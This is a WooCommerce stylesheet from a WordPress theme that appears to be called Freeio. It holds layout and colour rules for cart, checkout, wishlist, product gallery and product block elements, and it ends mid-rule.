.woocommerce #respond input#submit.alt i, .woocommerce a.button.alt i, .woocommerce button.button.alt i, .woocommerce input.button.alt i,
.woocommerce #respond input#submit i, .woocommerce input.button i, .woocommerce button.button i, .woocommerce a.button i {
  display: inline-block;
  margin-right: 8px;
}

.woocommerce ul.order_details {
  margin: 0 0 2em;
}

.woocommerce #review_form #respond .form-submit {
  margin: 0;
}

.woocommerce #review_form #respond #commentform {
  margin: 0;
  max-width: 800px;
}

.woocommerce #review_form #respond .comment-form-rating {
  margin: 0 0 1rem;
}

.woocommerce #review_form {
  margin: 0;
}

.pp_gallery ul {
  height: auto;
}

.pp_gallery ul a {
  height: auto;
}

.woocommerce table.shop_attributes {
  border: 0;
  margin: 0;
}

.woocommerce table.shop_attributes th {
  font-weight: 400;
  width: 25%;
  background-color: transparent !important;
  border: 0;
  padding: 8px 0;
}

.woocommerce table.shop_attributes td {
  padding: 8px 0;
  background-color: transparent !important;
  border: 0;
  font-style: normal;
}

.woocommerce table.shop_attributes td p {
  padding: 0;
}

.woocommerce .woocommerce-customer-details address {
  border: 0;
  padding: 0;
  font-size: 15px;
  font-weight: 500;
}

.woocommerce div.product form.cart .variations select {
  height: 40px;
}

.woocommerce #respond input#submit.loading, .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading {
  opacity: 1;
  filter: alpha(opacity=100);
  padding-right: 1.9rem;
}

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
  top: 50%;
  right: 0;
  color: var(--freeio-theme-color);
  margin: 0;
  z-index: 9;
  width: 100%;
  height: 1rem;
  line-height: 1rem;
  margin-top: -0.5rem;
}

.woocommerce #respond input#submit.loading:before, .woocommerce a.button.loading:before, .woocommerce button.button.loading:before, .woocommerce input.button.loading:before {
  opacity: 0.9;
  filter: alpha(opacity=90);
  z-index: 8;
  position: absolute;
  top: -2px;
  left: -2px;
  background: #fff;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  content: '';
  border-radius: 8px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  border: 1px solid var(--freeio-theme-color);
  background: var(--freeio-theme-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover, .woocommerce div.product div.images .woocommerce-product-gallery__trigger:active {
  background: var(--freeio-theme-hover-color);
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
  border-color: #fff;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
  background: #fff;
}

@media (min-width: 1200px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    width: 33.33%;
  }
  .woocommerce div.product div.images .flex-control-thumbs li:nth-child(3n + 1) {
    clear: left;
  }
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin-left: -10px;
  margin-right: -10px;
  margin-top: 20px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  padding-right: 10px;
  padding-left: 10px;
  margin-bottom: 20px;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
  border: 1px solid #fff;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.woocommerce div.product div.images .flex-control-thumbs li img:hover, .woocommerce div.product div.images .flex-control-thumbs li img:active, .woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
  border-color: var(--freeio-theme-color);
}

.shop-pagination .apus-pagination {
  margin: 0;
  float: left;
}

.shop-pagination .woocommerce-result-count {
  float: right;
  margin: 5px 0 0;
}

.woocommerce div.product form.cart .variations {
  margin-bottom: 0;
}

table.variations .tawcvs-swatches .swatch-color {
  opacity: 1;
  filter: alpha(opacity=100);
  width: 24px;
  height: 24px;
  line-height: 24px;
  position: relative;
  border: none;
  margin-right: 15px;
}

table.variations .tawcvs-swatches .swatch-color:before {
  display: none !important;
}

table.variations .tawcvs-swatches .swatch-color:after {
  content: '';
  border-radius: 50%;
  z-index: 2;
  position: absolute;
  top: -1px;
  left: -1px;
  width: 26px;
  height: 26px;
  border: 5px solid #fff;
}

table.variations .tawcvs-swatches .swatch-color.selected {
  -webkit-box-shadow: none;
  box-shadow: none;
}

table.variations .tawcvs-swatches .swatch-color.selected:after {
  top: 1px;
  left: 1px;
  width: 22px;
  height: 22px;
  border: 3px solid #fff;
}

table.variations .tawcvs-swatches .swatch-label {
  font-size: 12px;
  font-weight: 400;
  color: var(--freeio-text-color);
  padding: 9px;
  display: inline-block;
  line-height: 1;
  background: #f2f3f5;
  min-width: 30px;
  text-align: center;
  height: auto;
  width: auto;
  border: none !important;
  border-radius: 50%;
  margin-right: 10px;
  text-transform: uppercase;
  opacity: 1;
  filter: alpha(opacity=100);
}

table.variations .tawcvs-swatches .swatch-label.selected {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: var(--freeio-theme-color);
  color: #fff;
}

.woocommerce div.product form.cart .variations td.label {
  padding: 10px 0;
  text-align: inherit;
  display: table-cell;
  vertical-align: middle;
}

.woocommerce div.product form.cart .variations td.label label {
  margin: 0;
}

.woocommerce div.product form.cart.swatches-support .variations td.label {
  vertical-align: top;
}

.woocommerce div.product form.cart .reset_variations {
  color: #dc3545;
}

.woocommerce div.product form.cart .reset_variations i {
  font-size: 12px;
  margin-right: 3px;
  color: #e23e1d;
}

.woocommerce #respond input#submit.added:after,
.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after {
  display: none;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  line-height: 1.85;
  border: 1px solid #E9E9E9;
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-radius: 8px;
  height: calc(1.85em + (1.3rem + 2px));
}

.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus {
  border-color: var(--freeio-second-color);
  outline: 1px solid var(--freeio-second-color);
}

.woocommerce form .form-row textarea {
  padding: 20px;
  height: 100px;
}

@media (min-width: 1200px) {
  .woocommerce form .form-row textarea {
    height: 200px;
  }
}

.woocommerce table.wishlist_table thead th {
  padding: 10px 0;
  color: var(--freeio-link-color);
  border-bottom: 1px solid #E9E9E9;
}

@media (min-width: 992px) {
  .woocommerce table.wishlist_table thead th {
    padding: 20px 0;
  }
}

.woocommerce table.wishlist_table tbody td {
  padding: 10px 0;
  text-align: inherit;
  border-width: 0 0 1px;
  border-bottom: 1px solid #E9E9E9;
}

@media (min-width: 992px) {
  .woocommerce table.wishlist_table tbody td {
    padding: 20px 0;
  }
}

.woocommerce table.wishlist_table tfoot td {
  border: none;
}

.woocommerce table.wishlist_table {
  font-size: 0.9375rem;
}

.woocommerce table.wishlist_table .product-name {
  white-space: nowrap;
  padding-right: 20px;
  padding-left: 20px;
}

@media (min-width: 992px) {
  .woocommerce table.wishlist_table .product-name {
    padding-right: 50px;
    padding-left: 50px;
  }
}

.woocommerce table.wishlist_table .media-body {
  width: auto;
}

.woocommerce table.wishlist_table .product-thumbnail a {
  display: block;
  width: 80px;
}

@media (min-width: 1200px) {
  .woocommerce table.wishlist_table .product-thumbnail a {
    width: 170px;
  }
}

.yith-wcwl-share {
  margin: 20px 0;
}

.yith-wcwl-share > * {
  vertical-align: middle;
  display: inline-block;
}

.yith-wcwl-share .yith-wcwl-share-title {
  font-size: 18px;
  margin: 0;
  margin-right: 10px;
}

.yith-wcwl-share ul li + li {
  margin-right: 5px;
}

#yith-wcwl-popup-message {
  line-height: inherit;
  color: #198754;
}

#yith-wcwl-popup-message {
  border: 1px solid #198754;
}

.track_order {
  max-width: 770px;
  margin: auto;
  padding: 15px;
  background: #f2f3f5;
}

@media (min-width: 992px) {
  .track_order {
    padding: 70px;
  }
}

.track_order .form-row {
  width: 100% !important;
}

.track_order .form-row input.input-text {
  padding: 5px 20px;
  background: #fff !important;
  height: calc(1.85em + (1.3rem + 2px));
}

.track_order .form-row:last-child {
  margin-bottom: 0;
}

.track_order .form-row label {
  color: var(--freeio-link-color);
}

.woocommerce-error,
.woocommerce-message {
  line-height: 3.4;
  background-color: #fff;
  border-color: var(--freeio-theme-color);
  -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border: 0;
  padding: 0;
}

#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
  margin: 0 0 12px;
}

#add_payment_method #payment ul.payment_methods li .payment_box, .woocommerce-cart #payment ul.payment_methods li .payment_box, .woocommerce-checkout #payment ul.payment_methods li .payment_box {
  padding: 10px 0;
  margin: 0;
  font-size: 13px;
  line-height: 24px;
  background: transparent;
  color: var(--freeio-text-color);
}

#add_payment_method #payment ul.payment_methods li label, .woocommerce-cart #payment ul.payment_methods li label, .woocommerce-checkout #payment ul.payment_methods li label {
  font-size: 14px;
  cursor: pointer;
  font-weight: 500;
  display: inline;
  color: var(--freeio-link-color);
}

#add_payment_method #payment ul.payment_methods li [for="payment_method_paypal"] img, .woocommerce-cart #payment ul.payment_methods li [for="payment_method_paypal"] img, .woocommerce-checkout #payment ul.payment_methods li [for="payment_method_paypal"] img {
  display: none;
}

#add_payment_method #payment ul.payment_methods li .about_paypal, .woocommerce-cart #payment ul.payment_methods li .about_paypal, .woocommerce-checkout #payment ul.payment_methods li .about_paypal {
  float: none;
  line-height: inherit;
}

#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
  margin-right: 10px;
}

.woocommerce table.shop_table {
  border: 0;
}

.woocommerce table.shop_table th {
  color: inherit;
  font-size: 0.9375rem;
  font-weight: 500;
  padding: 10px;
  color: var(--freeio-link-color);
  border: 0;
}

@media (min-width: 1200px) {
  .woocommerce table.shop_table th {
    padding: 22px 15px;
    font-size: 17px;
  }
}

.woocommerce table.shop_table th:last-child {
  text-align: right;
}

.woocommerce table.shop_table td {
  border: none;
  border-bottom: 1px solid #E9E9E9;
  overflow: hidden;
  padding: 10px;
  background-color: transparent !important;
}

@media (min-width: 1200px) {
  .woocommerce table.shop_table td {
    padding: 20px 15px;
  }
}

.woocommerce table.shop_table td.product-thumbnail {
  width: 80px;
}

@media (min-width: 1200px) {
  .woocommerce table.shop_table td.product-thumbnail {
    width: 100px;
  }
}

.woocommerce table.shop_table td.product-thumbnail a {
  display: block;
  width: 100%;
  border: 1px solid #E9E9E9;
  border-radius: 8px;
  overflow: hidden;
  padding: 5px;
}

.woocommerce table.shop_table td:last-child {
  text-align: right;
}

@media (min-width: 1200px) {
  .woocommerce table.shop_table th:first-child, .woocommerce table.shop_table td:first-child {
    padding-left: 30px;
  }
  .woocommerce table.shop_table th:last-child, .woocommerce table.shop_table td:last-child {
    padding-right: 30px;
  }
}

.woocommerce table.shop_table thead {
  background-color: #F1FCFA;
  border-radius: 8px;
}

.woocommerce table.shop_table .reader-text {
  display: none;
}

.woocommerce table.shop_table .quantity-wrapper > label {
  display: none;
}

.woocommerce table.shop_table .product-remove .remove {
  background-color: #FFEDE8;
  font-size: 1rem;
  font-weight: 400;
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  margin: 0;
  color: #1F4B3F;
  border-radius: 8px;
}

.woocommerce table.shop_table .product-remove .remove i {
  vertical-align: middle;
}

.woocommerce table.shop_table .product-remove .remove:hover, .woocommerce table.shop_table .product-remove .remove:active {
  color: #dc3545;
  background-color: #FFEDE8;
}

.woocommerce table.shop_table tbody tr:last-child {
  background-color: transparent;
}

.woocommerce table.shop_table tbody .actions {
  padding: 10px 0;
  border: 0 !important;
}

@media (min-width: 1200px) {
  .woocommerce table.shop_table tbody .actions {
    padding: 1.875rem 0;
  }
  .woocommerce table.shop_table tbody .actions .btn {
    min-width: 200px;
  }
}

.woocommerce table.shop_table tbody .product-price {
  color: var(--freeio-link-color);
}

.woocommerce table.shop_table tbody .product-subtotal {
  color: var(--freeio-link-color);
  font-weight: 500;
}

.woocommerce table.shop_table tbody .product-name {
  font-weight: 500;
  font-size: 0.9375rem;
}

@media (min-width: 1200px) {
  .woocommerce table.shop_table tbody .product-name {
    font-size: 17px;
  }
}

.woocommerce table.shop_table tbody .cart-subtotal .woocommerce-Price-amount,
.woocommerce table.shop_table tbody .order-total .woocommerce-Price-amount {
  color: var(--freeio-link-color);
  font-weight: 500;
}

.woocommerce table.shop_table .list-bundles {
  font-size: 14px;
  list-style: none;
  padding-left: 25px;
}

.woocommerce table.shop_table .list-bundles strong {
  font-weight: 500;
}

.woocommerce table.shop_table .list-bundles ul {
  list-style: inside none disc;
  padding: 0;
  margin: 0;
}

.woocommerce .cart_totals > h2 {
  font-weight: 500;
  margin: 0 0 10px;
  font-size: 17px;
}

@media (min-width: 1200px) {
  .woocommerce .cart_totals > h2 {
    margin: 0 0 15px;
    font-size: 20px;
  }
}

.woocommerce .cart_totals table.shop_table {
  border: none;
  margin: 0;
}

.woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td {
  padding: 10px 0;
  border-top: 1px solid #E9E9E9;
  border-bottom: 0;
}

@media (min-width: 1200px) {
  .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td {
    padding: 15px 0;
  }
}

.woocommerce .cart_totals table.shop_table th {
  font-weight: 400;
  font-size: 1rem;
  color: var(--freeio-link-color);
}

.woocommerce .cart_totals table.shop_table strong {
  font-weight: 500;
}

.woocommerce .cart_totals .wc-proceed-to-checkout {
  padding: 15px 0 0;
}

@media (min-width: 1200px) {
  .cart-collaterals {
    padding-left: 60px;
  }
}

.cart-collaterals .cart_totals {
  background: #fff;
  padding: 1.25rem;
  border-radius: 8px;
  border: 1px solid #E9E9E9;
  margin-top: 1.25rem;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

@media (min-width: 1200px) {
  .cart-collaterals .cart_totals {
    padding: 1.875rem;
    margin: 0;
  }
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background: transparent;
}

#add_payment_method #payment .place-order, .woocommerce-cart #payment .place-order, .woocommerce-checkout #payment .place-order {
  padding: 10px 0 0 !important;
  margin-bottom: 0;
}

#add_payment_method #payment .place-order #place_order, .woocommerce-cart #payment .place-order #place_order, .woocommerce-checkout #payment .place-order #place_order {
  width: 100%;
}

.woocommerce-checkout #payment {
  border-radius: 0;
  padding-top: 20px;
  border-top: 1px solid #E9E9E9;
}

#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
  display: none;
}

.woocommerce #customer_details h3.form-row {
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0;
  padding: 20px 0;
}

.woocommerce form .woocommerce-billing-fields > h3,
.woocommerce form .woocommerce-shipping-fields > h3 {
  font-size: 17px;
  margin: 0 0 20px;
}

@media (min-width: 1200px) {
  .woocommerce form .woocommerce-billing-fields > h3,
  .woocommerce form .woocommerce-shipping-fields > h3 {
    font-size: 20px;
  }
}

.woocommerce form .woocommerce-billing-fields > h3 input[type="checkbox"],
.woocommerce form .woocommerce-shipping-fields > h3 input[type="checkbox"] {
  position: static;
  margin: 3px 0 0;
  margin-right: 5px;
  vertical-align: top;
}

.woocommerce form .woocommerce-billing-fields .select2-container,
.woocommerce form .woocommerce-shipping-fields .select2-container {
  height: calc(1.85em + (1.3rem + 2px));
}

.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > .select2-container,
.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > select,
.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > input,
.woocommerce form .woocommerce-shipping-fields .woocommerce-billing-fields__field-wrapper > * > .select2-container,
.woocommerce form .woocommerce-shipping-fields .woocommerce-billing-fields__field-wrapper > * > select,
.woocommerce form .woocommerce-shipping-fields .woocommerce-billing-fields__field-wrapper > * > input {
  overflow: hidden;
  width: calc(100% - 200px) !important;
  border-width: 0 0 1px;
  border-style: solid;
  border-color: #E9E9E9;
  padding: 10px 0;
  border-radius: 0 !important;
  float: right;
}

.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > .select2-container:focus,
.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > select:focus,
.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > input:focus,
.woocommerce form .woocommerce-shipping-fields .woocommerce-billing-fields__field-wrapper > * > .select2-container:focus,
.woocommerce form .woocommerce-shipping-fields .woocommerce-billing-fields__field-wrapper > * > select:focus,
.woocommerce form .woocommerce-shipping-fields .woocommerce-billing-fields__field-wrapper > * > input:focus {
  border-color: var(--freeio-theme-color);
}

.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > .select2-hidden-accessible,
.woocommerce form .woocommerce-shipping-fields .woocommerce-billing-fields__field-wrapper > * > .select2-hidden-accessible {
  height: 0;
}

.woocommerce form .woocommerce-shipping-fields {
  margin-top: 1rem;
}

@media (min-width: 1200px) {
  .woocommerce form .woocommerce-shipping-fields {
    margin-top: 2rem;
  }
}

.woocommerce form .woocommerce-shipping-fields > h3 {
  margin-bottom: 10px;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  font-weight: 500;
  color: var(--freeio-link-color);
  margin-bottom: 5px;
}

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}

.yith-wcwl-add-to-wishlist .ajax-loading {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.yith-wcwl-add-button {
  position: relative;
}

.woocommerce div.product .product_title {
  font-size: 25px;
  margin: 0 0 1rem;
}

@media (min-width: 1200px) {
  .woocommerce div.product .product_title {
    font-size: 32px;
  }
}

.woocommerce div.product p.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price ins, .woocommerce div.product span.price {
  color: var(--freeio-link-color);
  font-size: 17px;
  font-weight: 500;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  font-size: 0.9375rem;
  color: var(--freeio-text-color);
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  opacity: 1;
  filter: alpha(opacity=100);
}

.variations label {
  color: var(--freeio-text-color);
  font-size: 15px;
  text-transform: capitalize;
  font-weight: 400 !important;
  padding-right: 5px;
}

.variations .value {
  padding: 0;
}

.woocommerce div.product form.cart .group_table {
  border: none;
  margin-bottom: 10px;
}

.woocommerce div.product form.cart .group_table .price del {
  font-size: 12px !important;
}

.woocommerce div.product form.cart .group_table .price,
.woocommerce div.product form.cart .group_table .price ins {
  font-size: 15px !important;
  color: var(--freeio-theme-color);
}

.woocommerce div.product form.cart .group_table label {
  font-weight: 500;
}

.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
}

.woocommerce div.product form.cart .group_table td:first-child {
  padding-right: 0;
  text-align: left;
}

.woocommerce div.product form.cart .group_table .quantity .reader-text {
  display: none;
}

.woocommerce div.product form.cart.group_product {
  width: 100%;
}

.woocommerce div.product form.cart.group_product + .yith-wcwl-add-to-wishlist {
  margin: 10px 0 0;
}

.woocommerce div.product form.cart .group_table .label {
  padding: 0.5em;
  vertical-align: middle;
  font-size: 14px;
  display: table-cell;
  text-align: inherit;
  white-space: normal;
}

.woocommerce div.product form.cart .group_table .label label {
  font-weight: 400;
}

.woocommerce div.product form.cart .variations td {
  line-height: inherit;
  font-size: inherit;
  padding: 10px 0;
  vertical-align: middle;
}

.woocommerce div.product form.cart .variations td .tawcvs-swatches {
  padding: 0;
}

.woocommerce .order_details {
  padding: 0;
}

.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
  height: calc(1.85em + (1.3rem + 2px));
  padding: 5px 20px !important;
  border: 1px solid #E9E9E9;
  border-radius: 8px;
  width: auto;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .woocommerce #content table.cart td.actions .coupon .input-text,
  .woocommerce table.cart td.actions .coupon .input-text,
  .woocommerce-page #content table.cart td.actions .coupon .input-text,
  .woocommerce-page table.cart td.actions .coupon .input-text {
    height: 60px;
  }
}

.woocommerce #content table.cart td.actions .coupon .input-text:focus,
.woocommerce table.cart td.actions .coupon .input-text:focus,
.woocommerce-page #content table.cart td.actions .coupon .input-text:focus,
.woocommerce-page table.cart td.actions .coupon .input-text:focus {
  border-color: var(--freeio-second-color);
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
  width: 90px;
  border-radius: 8px;
}

.woocommerce .percent-sale,
.woocommerce span.onsale {
  color: #fff;
  font-size: 14px;
  background: #ff5a5f;
  padding: 0 20px;
  position: absolute;
  text-align: center;
  left: 10px;
  text-transform: capitalize;
  top: 10px;
  min-height: auto;
  z-index: 1;
  border-radius: 3px;
  display: inline-block;
  line-height: 2;
  font-weight: 400;
}

.popup-cart .title-count,
.popup-cart .title-add {
  font-size: 20px;
  margin: 0 0 20px;
}

.popup-cart .gr-buttons {
  margin: 50px 0 0;
}

.popup-cart .title-add {
  color: #198754;
}

.popup-cart .image img {
  max-width: 100px;
}

.popup-cart .name {
  margin: 30px 0 0;
}

.popup-cart .widget-product {
  margin-top: 30px;
}

#apus-cart-modal .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 99;
  background: #fff;
  width: 30px;
  height: 30px;
  line-height: 26px;
  text-align: center;
  display: inline-block;
}

#apus-cart-modal .modal-content {
  background: #ffffff none repeat scroll 0 0;
  min-width: 1000px;
  max-width: 100%;
  margin-top: 50px;
}

#apus-cart-modal .modal-body {
  padding: 60px;
}

.name {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 7px;
}

.product-block {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  background: #fff;
  margin-bottom: 1.25rem;
  padding: 0.9375rem;
  border: 1px solid #E9E9E9;
  border-radius: 8px;
}

@media (min-width: 1200px) {
  .product-block {
    margin-bottom: 1.875rem;
    padding: 1.875rem;
  }
}

.product-block .sale-perc {
  background: #fd5f5c;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  padding: 0 5px;
  line-height: 1.7;
  position: absolute;
  left: 12px;
  text-transform: uppercase;
  top: 12px;
  z-index: 8;
}

.product-block .out-of-stock {
  background: #d4d4d4;
  color: #fff !important;
  font-size: 14px !important;
  font-weight: 400;
  padding: 0 8px;
  position: absolute;
  right: 12px;
  text-transform: uppercase;
  font-family: var(--freeio-main-font);
  top: 12px;
  z-index: 8;
}

.product-block .image {
  position: relative;
  overflow: hidden;
  border-radius: 8px;
}

.product-block .image .downsale {
  font-size: 12px;
  font-weight: 500;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 8;
  padding: 2px 10px;
  border-radius: 2px;
  background: #d42e2e;
  color: #fff;
}

.product-block .image img {
  display: inline-block;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}

.product-block .image .image-effect {
  top: 0;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
}

.product-block .image .image-no-effect {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.product-block .block-inner:hover .image .image-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}

.product-block .block-inner:hover .image .image-effect {
  opacity: 1;
  filter: alpha(opacity=100);
}

.product-block .block-inner.text-center .image img {
  margin: auto;
}

.product-block .block-inner.text-center .image .image-effect {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.product-block .product-image {
  position: relative;
  display: block;
}

.product-block .categories {
  font-size: 14px;
  margin-bottom: 7px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.product-block .categories a {
  color: var(--freeio-text-color);
}

.product-block .categories a:hover, .product-block .categories a:focus {
  color: var(--freeio-link-color);
}

.product-block .add-cart {
  margin-top: 10px;
  text-align: center;
}

.product-block .add-cart a {
  color: var(--freeio-theme-hover-color);
  background: var(--freeio-theme-color-010);
  border-color: transparent !important;
}

@media (min-width: 1200px) {
  .product-block .add-cart a {
    padding: 0.95rem 1.9rem !important;
    min-width: 180px;
  }
}

.product-block .add-cart a.added_to_cart, .product-block .add-cart a:hover, .product-block .add-cart a:focus {
  background-color: var(--freeio-theme-hover-color);
  border-color: var(--freeio-theme-hover-color);
  color: #fff;
  -webkit-box-shadow: 0 5px 20px 0 var(--freeio-theme-color-015);
  box-shadow: 0 5px 20px 0 var(--freeio-theme-color-015);
}

.product-block .block-inner {
  margin-bottom: 1.5rem;
}

.product-block .name {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.product-block:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.product-block:hover .image .image-no-effect {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.product-block:hover .add-cart a {
  background-color: var(--freeio-theme-hover-color);
  border-color: var(--freeio-theme-hover-color);
  color: #fff;
  -webkit-box-shadow: 0 5px 20px 0 var(--freeio-theme-color-015);
  box-shadow: 0 5px 20px 0 var(--freeio-theme-color-015);
}

.product-block-search {
  border: 0;
  padding: 0;
  margin: 0;
  border-radius: 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.product-block-search .entry-title {
  margin: 0 0 5px;
  font-size: 18px;
}

@media (min-width: 1200px) {
  .product-block-search .entry-title {
    font-size: 28px;
  }
}

.product-block-search span.price ins, .product-block-search span.price {
  color: var(--freeio-link-color);
  font-size: 17px;
  font-weight: 500;
}

.product-block-search span.price del {
  font-size: 0.9375rem;
  color: var(--freeio-text-color);
}

.product-block-search .entry-thumb {
  overflow: hidden;
  border-radius: 8px;
}

.product-block-search .add-cart {
  text-align: inherit;
}

.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0;
  display: inline-block;
  float: none;
  vertical-align: middle;
}

.woocommerce .woocommerce-product-rating .woocommerce-review-link {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary,
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
  width: 100%;
}

.single_variation_wrap div.qty {
  font-size: 15px;
  text-transform: uppercase;
  color: var(--freeio-text-color);
  margin-top: 10px;
  margin-right: 10px;
}

@media (min-width: 1024px) {
  .wrapper-shop {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}

.wrapper-shop .apus-pagination {
  border-top: 1px solid #E9E9E9;
  padding-top: 40px;
  margin-top: 0;
}

.wrapper-shop aside.sidebar {
  background: transparent;
}

.thumbnails-image ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.thumbnails-image .prev,
.thumbnails-image .next {
  display: block;
  width: 100%;
  text-align: center;
  font-size: 18px;
  color: #000;
}

.thumbnails-image .thumb-link {
  display: block;
  opacity: 0.4;
  filter: alpha(opacity=40);
  margin: 10px 0;
}

.thumbnails-image .thumb-link:hover, .thumbnails-image .thumb-link.active {
  opacity: 1;
  filter: alpha(opacity=100);
}

@media (min-width: 1200px) {
  .details-product .left-detail {
    padding-right: 0;
  }
}

.details-product .shipping_info {
  margin-top: 15px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .details-product .shipping_info {
    margin-top: 40px;
  }
}

.details-product .shipping_info:hover {
  color: var(--freeio-text-color);
}

.details-product .shipping_info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.details-product .shipping_info ul i {
  margin-right: 5px;
}

.details-product .shipping_info ul li {
  margin-bottom: 0px;
}

@media (min-width: 1200px) {
  .details-product .shipping_info ul li {
    margin-bottom: 5px;
  }
}

.details-product .shipping_info ul li:last-child {
  margin-bottom: 0;
}

.details-product .price-rating-wrapper {
  margin-top: 10px;
  clear: both;
  overflow: hidden;
}

@media (min-width: 1200px) {
  .details-product .price-rating-wrapper {
    margin-top: 20px;
  }
}

.details-product .price-rating-wrapper .price {
